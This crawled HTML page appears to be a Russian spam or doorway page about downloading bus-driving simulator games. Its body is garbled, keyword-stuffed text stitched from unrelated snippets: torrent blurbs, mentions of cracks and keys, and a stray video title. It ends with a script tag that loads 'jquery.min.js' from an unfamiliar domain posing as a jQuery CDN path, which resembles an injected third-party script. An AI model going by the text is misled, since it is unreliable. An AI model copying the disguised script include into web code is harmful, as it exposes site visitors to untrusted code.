

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chohphisho.cascremers.com/d653-skachat-simulyator-vozhdeniya-avtobusa-paz-na-kompyuter.html
body_size: 2986
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать симулятор вождения автобуса паз на компьютер - chohphisho.cascremers.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chohphisho.cascremers.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать симулятор вождения автобуса паз на компьютер</h2>
                            </header>
                            <p>Симулятор вождения автобуса на компьютер OMSI: The Bus Simulator Der Omnibussimulator Русская версия который вы можете скачать бесплатно без регистрации и смс на нашем сайте геймфан.рф ,OMSI это самый. Здесь вы сможете скачать игру Симулятор вождения 2013 бесплатно на pc на русском, а так же найдете русификатор, кряк, ключ, моды и скачать таблетку для Симулятор вождения 2013 для. После загрузки файла симулятор автобуса паз скачать торрент, Вы получите ссылку, которую сможете размещать на блогах, форумах, личных сайтах, а также. ПАЗ Симулятор автобуса. 
На данной странице приведен список симуляторов вождения автобуса на пк. Список дополняется по мере обнаружения новых игр. Физика и задания: Вообще, скачать Симулятор Русского Автобуса 3d на андроид стоит не только ради правдоподобного воссоздания города, но и реалистичной системы движения автобуса – ПАЗ. Bus Simulator / Автобусный Симулятор (2012) скачать Торрент клиентом вы можете у нас! (русскую версию) совершенно бесплатно. Кликнув по кнопке "скачать торрент" в низу страницы. 
Скачать бесплатно Симулятор вождения автобуса на компьютерс установленными модами Русская версия. Теперь для того чтобы игры симуляторы скачать бесплатно и установить на компьютер. Скачать Симулятор вождения автомобиля торрент 2015 года вы можете тут. Гонки гонками, а симулятору езды тоже есть место быть. 3д Инструктор – это бесконечное море возможностей, когда реалис. OMSI 2 - Обзор автобуса Setra S317UL. Fikcyjny Szczecin, маршрут 259 - Duration: 54:49. игровой канал Чарли Фрая 142,866 views. 
К большому сожалению, на сегодняшний день в мире имеется не так уж и много качественных симуляторов вождения автобусов. Игра «OMSI: The Bus Simulator 2» относится к одному из таких симуляторов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d653-domashniy-server-na-windows.html">Домашний сервер на windows</a></li>
                                <li><a href="d653-prezentaciya-litosfera.html">Презентация литосфера</a></li>
                                <li><a href="d653-mulen-ruzh-byanka-minus.html">Мулен руж бьянка минус</a></li>
                                <li><a href="d653-shema-ustanovki-dvernoy-ruchki-na-mezhkomnatnuyu-dver.html">Схема установки дверной ручки на межкомнатную дверь</a></li>
                                <li><a href="d653-narodnye-grecheskie-pesni-skachat.html">Народные греческие песни скачать</a></li>
                                <li><a href="d653-doroga-otkuda-ne-vozvraschayutsya-audiokniga.html">Дорога откуда не возвращаются аудиокнига</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-varhammer-40000-knigi-eres-horusa.html">Вархаммер 40000 книги ересь хоруса</a></li>
                                            <li><a href="d653-windows-10-64-pro.html">Windows 10 64 pro</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-skachat-torrent-igry-f-e-a-r.html">Скачать торрент игры f e a r</a></li>
                                            <li><a href="d653-knigi-kati-matyushkinoy-i-kati-okovitoy-kupit.html">Книги кати матюшкиной и кати оковитой купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-svyazat-yubku-kryuchkom-dlya-devochki-shema.html">Связать юбку крючком для девочки схема</a></li>
                                            <li><a href="d653-tekst-pesni-pro-synovey.html">Текст песни про сыновей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-bezopasnost-kompyuternyh-setey-prezentaciya.html">Безопасность компьютерных сетей презентация</a></li>
                                            <li><a href="d653-tetrad-po-literature-6-klass-skachat.html">Тетрадь по литературе 6 класс скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
